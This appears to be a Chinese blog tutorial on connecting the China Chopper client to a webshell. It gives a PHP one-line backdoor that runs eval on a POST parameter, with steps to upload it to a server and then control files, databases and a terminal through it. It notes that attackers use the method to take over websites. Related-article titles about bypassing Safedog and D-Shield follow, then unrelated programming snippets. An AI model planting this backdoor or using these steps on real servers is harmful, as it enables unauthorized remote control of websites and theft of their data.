菜刀连接webshell

中国菜刀,一个非常好用而又强大的webshell,它可不是用来切菜的做饭的道具哦,是一款专业的网站管理软件,大小只有300多KB,真是小巧实用啊!不过被不法分子利用到,就是一个黑站的利器了。我记得以前接触的时候摸索了好久才会用,哈哈。。后来领悟之后才发现并不难操作,同时功能也比我想象的要强大。

1.中国菜刀支持的服务端脚本:PHP、ASP;

2.主要功能有:文件管理(有足够的权限时候可以管理整个磁盘/文件系统),数据库管理,虚拟终端。

3.菜刀的工作原理是:利用上传到服务器的一句话脚本再通过一些添加配置就可以工作了。

今天我只介绍PHP的方法(其他的大同小异)。



首先:我们首先要新建一个php文件,文件名随意取,然后写入一句代码:<?php eval($_POST['ee']); ?> ;eval()这个函数大家并不陌生吧,就是把里面的字符串作为PHP代码执行。最后把这个文件保存,上传到你站点里面,可以是根目录,也可以是其他,都行的。

(至于如何将该webshell上传到被攻击的服务器请参考文章:webshell上传方法)如下图:



第二步:打开菜刀这个软件,进入如下界面,右键点击“添加”;如下图:



第三步:此时会弹出一个添加shell的对话框,由图一看出我的 “dxr.php”上传在站点根目录,所以这里的地址填为:http://localhost/dxr.php 。地址后面的小框框里面的“ee”就是你的“口令”,也就是<?php eval($_POST['ee']); ?> 这里的“ee”。下面配置项如果你知道用户名密码就填,不知道,不填,也不会影响文件管理和虚拟终端这两个功能,只是不能查看数据库了。



最后:点击“添加”按钮,成功后就会产生一条新的记录,鼠标右键点击就可以进行操作了,如下图,可以进行文件管理,数据库管理,虚拟终端。哈哈...大功告成!!

所以很多黑站者利用一些网站漏洞,上传一句话木马后,就基本上可以黑下你的站了。中国菜刀,就是这么强大!!



操作效果截图一:



操作效果截图二:

操作效果截图三:

菜刀连接webshell的更多相关文章

- Nginx解析漏洞复现以及哥斯拉连接Webshell实践

Nginx解析漏洞复现以及哥斯拉连接Webshell实践 目录 1. 环境 2. 过程 2.1 vulhub镜像拉取 2.2 漏洞利用 2.3 webshell上传 2.4 哥斯拉Webshell连接 ...

- 2019-11-7:练习上传getshell,通过菜刀连接

一.使用phtstudy搭建环境 1,将emlog源码解压到phpstudy的www目录,复制emlog源码中的src所有文件到需要搭建emlog的目录中,修改emlog配置文件,输入好本机mysql ...

- 菜刀连接一句话木马出现:`Cannot call assert() with string argument dynamically`错误

前言 逆天还是上学那会玩渗透的,后来工作后就再也没碰了,所以用的工具还是以前经典款,这不,发现出问题了 问题 如果是PHP5则没有问题,如果是PHP7,会出现:Cannot call assert() ...

- 绕过D盾安全狗连接菜刀

0x00 各种奇葩符号 现在基本上没啥用了,毕竟几年前的小玩意儿 /;.xxx.asp;.jpg /;.asp/.jpg 像这种各位看官可以忽略了,毕竟某狗和某盾也不是吃干饭的,写出来只是为了纪念一下 ...

- DMZ靶场渗透

0x00 目标站点www.test.ichunqiu 0x01 尝试登陆系统 -尝试弱密码登陆 结果:forbidden!!! -尝试万能账号密码登陆 1‘ or 1=1--+ 和 1‘ or 1=1 ...

- DVWA的文件上传漏洞(high)

1.使用文件包含漏洞和文件上传漏洞,来连接shell 文件包含漏洞详细的漏洞介绍:https://blog.csdn.net/Vansnc/article/details/82528395 文件包含函 ...

- phpstudy渗透到服务器

0x00 目标站点www.test.ichunqiu 0x01 尝试登陆系统 -尝试弱密码登陆 结果:forbidden!!! -尝试万能账号密码登陆 1‘ or 1=1--+ 和 1‘ or 1=1 ...

- 一句话木马和中国菜刀的结合拿webshell

什么叫做一句话木马: 就是一句简单的脚本语言,一句话木马分为Php,asp,aspx等 中国菜刀: 连接一句话木马的工具 实验的目的: 通过一句话木马来控制我们的服务器,拿到webshe ...

- 菜刀轻松砍杀安全狗 asp一句话中转脚本

看到很多朋友看了我的PHP中转脚本http://phpinfo.me/2014/02/01/309.html ,问我那个脚本只能中转PHP的,但是asp的呢 asp连接的时候安全狗拦截的正是菜刀POS ...

随机推荐

- Supervisor: 进程控制系统

Supervisor: 进程控制系统 概述:Supervisor是一个 Client/Server模式的系统,允许用户在类unix操作系统上监视和控制多个进程,或者可以说是多个程序. 它与launch ...

- windows安装python运行环境使用pycharm

pycharm下载地址: https://www.jetbrains.com/zh/pycharm/download/download-thanks.html 安装教程: https://blog.c ...

- Springboot spring data jpa 多数据源的配置01

Springboot spring data jpa 多数据源的配置 (说明:这只是引入了多个数据源,他们各自管理各自的事务,并没有实现统一的事务控制) 例: user数据库 global 数据库 ...

- PHP 实现-多线程编程

前些天帮同事查一个问题,第一次接触到了 PHP 的多线程,原以为 PHP 普遍都是单线程模型,并不适合多线程领域,花些时间翻了几个多线程的项目源码之后,发现 PHP 的多线程也颇有可取之处,活用起来, ...

- JS时间格式和时间戳的互转

//时间格式转为时间戳 function sjc(){ var date = new Date(); //时间对象 var str = date.getTime(); //转换成时间戳 } //时间戳 ...

- PowerDesigner 连接oracle数据库

TNS Service Name 不是监听名称,填写这个格式就可以了 10.0.0.2:1521/orcl

- as3 arguments.callee与... (rest)

import flash.display.Sprite; var count:int = 1; ArgumentsExample() function ArgumentsExample() { fir ...

- Python之风湿理论值函数即变量

一,风湿历练:函数即变量,这样执行程序是不会报错的 def foo(): print ("from foo") bar() def bar(): print "form ...

- Json字符串转Dictionary

/// <summary> /// json字符串转Dictionary /// </summary> /// <param name="json"& ...

- binlog、redo log、undo log区别

root@(none) 04:17:18>show variables like 'innodb_log_group_home_dir';+--------------------------- ...